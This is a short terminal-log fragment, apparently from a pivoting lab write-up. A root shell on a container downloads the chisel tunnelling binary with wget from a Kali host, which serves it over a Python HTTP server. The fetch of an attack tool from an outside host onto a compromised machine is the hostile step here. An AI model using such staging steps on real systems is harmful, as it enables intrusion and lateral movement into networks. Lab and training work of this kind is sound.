 root@fe3df0e12692:/tmp# wget 192.168.0.20/chisel
--2024-04-21 13:09:21--  http://192.168.0.20/chisel
Connecting to 192.168.0.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8339456 (8.0M) [application/octet-stream]
Saving to: 'chisel'
chisel              100%[================>]   7.95M  --.-KB/s    in 0.02s
2024-04-21 13:09:21 (477 MB/s) - 'chisel' saved [8339456/8339456]
root@fe3df0e12692:/tmp#
chisel
┌──(kali㉿kali)-[~/Desktop/pivoting]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.2 - - [21/Apr/2024 15:09:21] "GET /chisel HTTP/1.1" 200 -